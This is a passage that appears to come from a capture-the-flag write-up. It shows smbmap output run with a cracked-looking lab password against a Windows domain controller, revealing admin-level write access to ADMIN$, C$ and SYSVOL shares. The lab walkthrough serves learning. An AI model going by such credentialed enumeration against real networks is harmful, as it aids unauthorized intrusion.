 root@ip-10-10-7-104:~/vulnnetroasted# smbmap.py -H 10.10.216.79 -u a-whitehat -p bNdKVkjv3RR9ht
SMBMAP
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[+] IP: 10.10.216.79:445 Name: ip-10-10-216-79.eu-west-1.compute.internal Status: ADMIN!!!
[-] Work[!] Unable to remove test directory at \\10.10.216.79\SYSVOL\TSRYUVIJOF, please remove manually
Disk Permissions Comment
---- ----------- -------
ADMIN$ READ, WRITE Remote Admin
C$ READ, WRITE Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ, WRITE Logon server share
SYSVOL READ, WRITE Logon server share
VulnNet-Business-Anonymous READ ONLY VulnNet Business Sharing
VulnNet-Enterprise-Anonymous READ ONLY VulnNet Enterprise Sharing
root@ip-10-10-7-104:~/vulnnetroasted#